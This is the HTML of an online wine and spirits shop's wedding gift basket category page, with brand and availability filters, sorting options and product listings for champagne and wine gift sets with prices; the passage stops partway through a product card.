<img src="https://www.dcwineandspirits.com/image/cache/catalog/brand/opus-one-37x37w.webp"  srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/opus-one-37x37w.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/opus-one-74x74w.webp 2x"  width="37" height="37" alt="Opus One" title="Opus One" class="img-responsive" />
<span class="links-text">Opus One</span>
<span class="count-badge">1</span>
</label>
<label>
<input type="checkbox" data-filter-trigger name="m" value="50" >
<img src="https://www.dcwineandspirits.com/image/cache/catalog/brand/silver-oak-37x37w.webp"  srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/silver-oak-37x37w.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/silver-oak-74x74w.webp 2x"  width="37" height="37" alt="Silver Oak" title="Silver Oak" class="img-responsive" />
<span class="links-text">Silver Oak</span>
<span class="count-badge">1</span>
</label>
<label>
<input type="checkbox" data-filter-trigger name="m" value="398" >
<img src="https://www.dcwineandspirits.com/image/cache/catalog/brand/verite-logo-37x37w.webp"  srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/verite-logo-37x37w.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/verite-logo-74x74w.webp 2x"  width="37" height="37" alt="Verite" title="Verite" class="img-responsive" />
<span class="links-text">Verite</span>
<span class="count-badge">1</span>
</label>
<label>
<input type="checkbox" data-filter-trigger name="m" value="48" >
<img src="https://www.dcwineandspirits.com/image/cache/catalog/brand/veuve-clicquot-37x37w.webp"  srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/veuve-clicquot-37x37w.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/veuve-clicquot-74x74w.webp 2x"  width="37" height="37" alt="Veuve Clicquot" title="Veuve Clicquot" class="img-responsive" />
<span class="links-text">Veuve Clicquot</span>
<span class="count-badge">15</span>
</label></div></div></div></div><div class="module-item module-item-q panel panel-active"><div class="panel-heading"><div class="panel-title">
<a href="#filter-696eaf9071f59-collapse-3" class="accordion-toggle " data-toggle="collapse" aria-expanded="true" data-filter="q">
Availability
<i class="fa fa-caret-down"></i>
</a></div></div><div class="panel-collapse collapse in" id="filter-696eaf9071f59-collapse-3"><div class="panel-body"><div class="filter-checkbox">
<label>
<input type="checkbox" data-filter-trigger name="q" value="1" >
<span class="links-text">In Stock</span>
<span class="count-badge">45</span>
</label>
<label>
<input type="checkbox" data-filter-trigger name="q" value="0" >
<span class="links-text">Out of Stock</span>
<span class="count-badge">1</span>
</label></div></div></div></div></div></div></div></div></div></div></div></div></div></aside><div id="content"><h2><span style="font-size: 18px;">Wedding Wine Gift Basket: A Memorable Gift</span></h2><p>Make their special day even more memorable with a luxurious wedding wine gift basket from DC Wine &amp; Spirits. Our Wedding Wine Gift Baskets offer the perfect way to celebrate love and new beginnings. We offer a curated selection of exquisite wines, champagne, and spirits paired with delightful gourmet treats, to create a truly unique and thoughtful present for the newlyweds. Explore our wedding wine gifts collection to find the perfect wedding gifts for any couple’s special day.</p><div class="main-products-wrapper"><div class="products-filter"><div class="grid-list">
<button id="btn-grid-view" class="view-btn active" data-toggle="tooltip" title="Grid" data-view="grid"></button>
<button id="btn-list-view" class="view-btn " data-toggle="tooltip" title="List" data-view="list"></button>
<a href="https://www.dcwineandspirits.com/compare" id="compare-total" class="compare-btn"><span class="links-text">Product Compare</span><span class="count-badge count-zero ">0</span></a></div><div class="select-group"><div class="input-group input-group-sm sort-by">
<label class="input-group-addon" for="input-sort">Sort</label>
<select id="input-sort" class="form-control" onchange="location = this.value;"><option value="https://www.dcwineandspirits.com/wedding-wine-gift-baskets/?sort=p.sort_order&amp;order=ASC" selected="selected">Default</option><option value="https://www.dcwineandspirits.com/wedding-wine-gift-baskets/?sort=pd.name&amp;order=ASC">Name (A - Z)</option><option value="https://www.dcwineandspirits.com/wedding-wine-gift-baskets/?sort=pd.name&amp;order=DESC">Name (Z - A)</option><option value="https://www.dcwineandspirits.com/wedding-wine-gift-baskets/?sort=p.price&amp;order=ASC">Price (Low &gt; High)</option><option value="https://www.dcwineandspirits.com/wedding-wine-gift-baskets/?sort=p.price&amp;order=DESC">Price (High &gt; Low)</option><option value="https://www.dcwineandspirits.com/wedding-wine-gift-baskets/?sort=rating&amp;order=DESC">Rating (Highest)</option><option value="https://www.dcwineandspirits.com/wedding-wine-gift-baskets/?sort=rating&amp;order=ASC">Rating (Lowest)</option><option value="https://www.dcwineandspirits.com/wedding-wine-gift-baskets/?sort=p.model&amp;order=ASC">Model (A - Z)</option><option value="https://www.dcwineandspirits.com/wedding-wine-gift-baskets/?sort=p.model&amp;order=DESC">Model (Z - A)</option>
</select></div><div class="input-group input-group-sm per-page">
<label class="input-group-addon" for="input-limit">Show:</label>
<select id="input-limit" class="form-control" onchange="location = this.value;"><option value="https://www.dcwineandspirits.com/wedding-wine-gift-baskets/?limit=25">25</option><option value="https://www.dcwineandspirits.com/wedding-wine-gift-baskets/?limit=40" selected="selected">40</option><option value="https://www.dcwineandspirits.com/wedding-wine-gift-baskets/?limit=50">50</option><option value="https://www.dcwineandspirits.com/wedding-wine-gift-baskets/?limit=75">75</option><option value="https://www.dcwineandspirits.com/wedding-wine-gift-baskets/?limit=100">100</option>
</select></div></div></div><div class="main-products product-grid"><style>.rating .average-rating {
    font-weight: 600;
    font-size: 12px;
  }

  .rating .total-rating {
    font-size: 11px;
  }</style><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview"  onclick="quickview('2183')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/pauillac-wine-and-tiffany-glasses-gift-set/" class="product-img "><div>
<img src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/French/pauillac-wine-and-tiffany-glasses-gift-set-250x250.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/French/pauillac-wine-and-tiffany-glasses-gift-set-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/French/pauillac-wine-and-tiffany-glasses-gift-set-500x500.webp 2x"  width="250" height="250" alt="Pauillac Wine &amp; Tiffany Glasses Wedding Gift for Couple" title="Pauillac Wine &amp; Tiffany Glasses Wedding Gift for Couple" class="img-responsive img-first"/></div>
</a></div><div class="caption"><div class="stats">
<span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://www.dcwineandspirits.com/chateau-latour/">Château Latour</a></span></span></div><div class="name"><a href="https://www.dcwineandspirits.com/pauillac-wine-and-tiffany-glasses-gift-set/">Pauillac Wine &amp; Tiffany Glasses Wedding Gift for Couple</a></div><div class="description">Pauillac Wine With Mr &amp; Mrs Heart Table Sign And Tiffany Glasses Gift SetCelebrate love in style with this elegant gift set featuring a bottle of rich, full-bodied Pauillac wine, a charming “Mr. &amp; Mrs.” heart table sign, and two beautifully crafted Tiffany-style wine glasses. Perfect for wed..</div><div class="price"><div>
<span class="price-normal">$399.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="2183"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('2183', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('2183')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  onclick="compare.add('2183')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview"  onclick="quickview('2187')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/sancerre-wedding-wine-gift-set/" class="product-img "><div>
<img src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/French/sancerre-wedding-wine-gift-set-250x250.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/French/sancerre-wedding-wine-gift-set-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/French/sancerre-wedding-wine-gift-set-500x500.webp 2x"  width="250" height="250" alt="Sancerre Wedding Wine Gift Set" title="Sancerre Wedding Wine Gift Set" class="img-responsive img-first"/></div>
</a><div class="product-labels">
<span class="product-label product-label-28 product-label-default"><b>-6 %</b></span></div></div><div class="caption"><div class="stats">
<span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://www.dcwineandspirits.com/lauverjat/">Lauverjat</a></span></span></div><div class="name"><a href="https://www.dcwineandspirits.com/sancerre-wedding-wine-gift-set/">Sancerre Wedding Wine Gift Set</a></div><div class="description">Sancerre Sauvignon Blanc Wedding Wine Gift SetCelebrate love with the Sancerre Lauverjat Sauvignon Blanc Wedding Wine Gift Set, a refined gift for weddings. This elegant set features a crisp Sauvignon Blanc from France’s Loire Valley, paired with a decadent Godiva 8-piece chocolate box. Beautifully ..</div><div class="price"><div>
<span class="price-new">$149.00</span> <span class="price-old">$159.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="2187"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('2187', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('2187')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  onclick="compare.add('2187')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview"  onclick="quickview('2141')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/wedding-gift-basket-with-dom-perignon-champagne/" class="product-img "><div>
<img src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/wedding-gift-basket-with-dom-perignon-champagne-250x250.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/wedding-gift-basket-with-dom-perignon-champagne-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/wedding-gift-basket-with-dom-perignon-champagne-500x500.webp 2x"  width="250" height="250" alt="Wedding Gift Basket with Dom Perignon Champagne" title="Wedding Gift Basket with Dom Perignon Champagne" class="img-responsive img-first"/></div>
</a><div class="product-labels">
<span class="product-label product-label-28 product-label-default"><b>-2 %</b></span></div></div><div class="caption"><div class="stats">
<span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://www.dcwineandspirits.com/dom-perignon/">Dom Perignon</a></span></span></div><div class="name"><a href="https://www.dcwineandspirits.com/wedding-gift-basket-with-dom-perignon-champagne/">Wedding Gift Basket with Dom Perignon Champagne</a></div><div class="description">Dom Perignon Champagne Wedding Gift Basket – A Toast to LoveMake any wedding celebration truly special with the Dom Pérignon Wedding Gift Basket. This elegant gift set features a bottle of Dom Perignon Champagne, known for its prestige, refined bubbles, and exquisite taste. Paired with gourmet treat..</div><div class="price"><div>
<span class="price-new">$449.00</span> <span class="price-old">$459.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="2141"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('2141', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('2141')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  onclick="compare.add('2141')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview"  onclick="quickview('2182')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/arnaldo-rivera-barolo-wine-and-godiva-chocolate-gift-set/" class="product-img "><div>
<img src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/arnaldo-rivera-barolo-wine-and-godiva-chocolate-gift-set-250x250.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/arnaldo-rivera-barolo-wine-and-godiva-chocolate-gift-set-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/arnaldo-rivera-barolo-wine-and-godiva-chocolate-gift-set-500x500.webp 2x"  width="250" height="250" alt="Arnaldo Rivera Barolo Wine and Godiva Chocolate Wedding Gift Set" title="Arnaldo Rivera Barolo Wine and Godiva Chocolate Wedding Gift Set" class="img-responsive img-first"/></div>
</a><div class="product-labels">
<span class="product-label product-label-28 product-label-default"><b>-5 %</b></span></div></div><div class="caption"><div class="stats">
<span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://www.dcwineandspirits.com/arnaldo-rivera/">Arnaldo Rivera</a></span></span></div><div class="name"><a href="https://www.dcwineandspirits.com/arnaldo-rivera-barolo-wine-and-godiva-chocolate-gift-set/">Arnaldo Rivera Barolo Wine and Godiva Chocolate Wedding Gift Set</a></div><div class="description">A Luxurious Wedding Gift Set for the Perfect CelebrationMake their special day even more memorable with the Arnaldo Rivera Undici-Comuni Barolo Wine and Godiva Chocolate Wedding Gift Set. This exquisite set combines a 750 ML bottle of Arnaldo Rivera Undici-Comuni Barolo Wine, a prestigious red w..</div><div class="price"><div>
<span class="price-new">$189.00</span> <span class="price-old">$199.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="2182"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('2182', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('2182')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  onclick="compare.add('2182')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview"  onclick="quickview('2169')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/hand-painted-mr-and-mrs-champagne-with-godiva-gift-set/" class="product-img "><div>
<img src="https://www.dcwineandspirits.com/image/cache/catalog/Hand%20Painted/hand-painted-mr-and-mrs-champagne-with-godiva-gift-set-250x250.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/Hand%20Painted/hand-painted-mr-and-mrs-champagne-with-godiva-gift-set-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Hand%20Painted/hand-painted-mr-and-mrs-champagne-with-godiva-gift-set-500x500.webp 2x"  width="250" height="250" alt="Hand-Painted Mr. &amp; Mrs. Veuve Clicquot Champagne With Godiva Gift Set" title="Hand-Painted Mr. &amp; Mrs. Veuve Clicquot Champagne With Godiva Gift Set" class="img-responsive img-first"/></div>
</a></div><div class="caption"><div class="stats">
<span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://www.dcwineandspirits.com/veuve-clicquot/">Veuve Clicquot</a></span></span></div><div class="name"><a href="https://www.dcwineandspirits.com/hand-painted-mr-and-mrs-champagne-with-godiva-gift-set/">Hand-Painted Mr. &amp; Mrs. Veuve Clicquot Champagne With Godiva Gift Set</a></div><div class="description">Hand-Painted Mr. &amp; Mrs. Veuve Clicquot Champagne Gift SetCelebrate love and elegance with our Hand-Painted Mr. &amp; Mrs. Champagne Gift Set, featuring a beautifully hand-painted bottle of Veuve Clicquot and a decadent Godiva 26-Piece Chocolate Gift Box. This luxurious set is designed to make we..</div><div class="price"><div>
<span class="price-normal">$229.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="2169"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('2169', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('2169')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  onclick="compare.add('2169')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview"  onclick="quickview('1958')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/pearl-la-marca-prosecco/" class="product-img "><div>
<img src="https://www.dcwineandspirits.com/image/cache/catalog/Wine/pearl-la-marca-prosecco-250x250.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/Wine/pearl-la-marca-prosecco-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Wine/pearl-la-marca-prosecco-500x500.webp 2x"  width="250" height="250" alt="Pearl La Marca Prosecco" title="Pearl La Marca Prosecco" class="img-responsive img-first"/></div>
</a></div><div class="caption"><div class="stats">
<span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://www.dcwineandspirits.com/la-marca/">La Marca</a></span></span></div><div class="name"><a href="https://www.dcwineandspirits.com/pearl-la-marca-prosecco/">Pearl La Marca Prosecco</a></div><div class="description">Celebrate Life’s Special Moments with Pearl Design La Marca ProseccoLa Marca Prosecco isn’t just a sparkling wine, it's a bottle of celebration hailing from the rolling hills of Italy’s Veneto region, it's an experience wrapped in opulence. This enchanting elixir is testament to the art of bubbly, w..</div><div class="price"><div>
<span class="price-normal">$149.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1958"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1958', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1958')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  onclick="compare.add('1958')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview"  onclick="quickview('2161')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/pearl-veuve-clicquot-champagne-and-flutes-gift-set/" class="product-img "><div>
<img src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-gift-basket/pearl-design-veuve-clicquot-champagne-and-flute-gift-set-250x250.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-gift-basket/pearl-design-veuve-clicquot-champagne-and-flute-gift-set-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-gift-basket/pearl-design-veuve-clicquot-champagne-and-flute-gift-set-500x500.webp 2x"  width="250" height="250" alt="Pearl-Adorned Veuve Clicquot Brut Champagne &amp; Flutes Gift Set" title="Pearl-Adorned Veuve Clicquot Brut Champagne &amp; Flutes Gift Set" class="img-responsive img-first"/></div>
</a></div><div class="caption"><div class="stats">
<span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://www.dcwineandspirits.com/veuve-clicquot/">Veuve Clicquot</a></span></span></div><div class="name"><a href="https://www.dcwineandspirits.com/pearl-veuve-clicquot-champagne-and-flutes-gift-set/">Pearl-Adorned Veuve Clicquot Brut Champagne &amp; Flutes Gift Set</a></div><div class="description">Pearl Design Veuve Clicquot Champagne &amp; Flutes Gift Set – A Toast to EleganceExperience the perfect blend of luxury and sophistication with the Pearl-Adorned Veuve Clicquot Brut Champagne &amp; Flutes Gift Set. This exquisite set features a decorated&nbsp;bottle of Veuve Clicquot Brut Champagne&..</div><div class="price"><div>
<span class="price-normal">$199.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="2161"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('2161', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('2161')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  onclick="compare.add('2161')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview"  onclick="quickview('2159')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/tiffany-toasting-flutes-and-dom-perignon-champagne-gift-set/" class="product-img "><div>
<img src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/dom-perignon/tiffany-toasting-flutes-with-dom-perignon-champagne-gift-set-250x250.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/dom-perignon/tiffany-toasting-flutes-with-dom-perignon-champagne-gift-set-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/dom-perignon/tiffany-toasting-flutes-with-dom-perignon-champagne-gift-set-500x500.webp 2x"  width="250" height="250" alt="Tiffany Toasting Flutes &amp; Dom Perignon Champagne Gift Set" title="Tiffany Toasting Flutes &amp; Dom Perignon Champagne Gift Set" class="img-responsive img-first"/></div>
</a><div class="product-labels">
<span class="product-label product-label-28 product-label-default"><b>-4 %</b></span></div></div><div class="caption"><div class="stats">
<span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://www.dcwineandspirits.com/dom-perignon/">Dom Perignon</a></span></span></div><div class="name"><a href="https://www.dcwineandspirits.com/tiffany-toasting-flutes-and-dom-perignon-champagne-gift-set/">Tiffany Toasting Flutes &amp; Dom Perignon Champagne Gift Set</a></div><div class="description">Tiffany Toasting Flutes &amp; Dom Perignon Champagne Gift SetCelebrate in style with the Tiffany Toasting Flutes &amp; Dom Pérignon Champagne Gift Set—a sophisticated pairing that exudes elegance and timeless charm. Featuring the world-renowned Dom Pérignon champagne and a set of beautifully crafted..</div><div class="price"><div>
<span class="price-new">$549.00</span> <span class="price-old">$569.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="2159"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('2159', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('2159')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  onclick="compare.add('2159')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview"  onclick="quickview('2210')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/veuve-clicquot-champagne-rose-flowers-gift-set/" class="product-img "><div>
<img src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-gift-basket/veuve-clicquot-champagne-rose-flowers-gift-set-250x250.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-gift-basket/veuve-clicquot-champagne-rose-flowers-gift-set-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-gift-basket/veuve-clicquot-champagne-rose-flowers-gift-set-500x500.webp 2x"  width="250" height="250" alt="Veuve Clicquot Rose Champagne And Flowers Gift Set" title="Veuve Clicquot Rose Champagne And Flowers Gift Set" class="img-responsive img-first"/></div>
</a></div><div class="caption"><div class="stats">
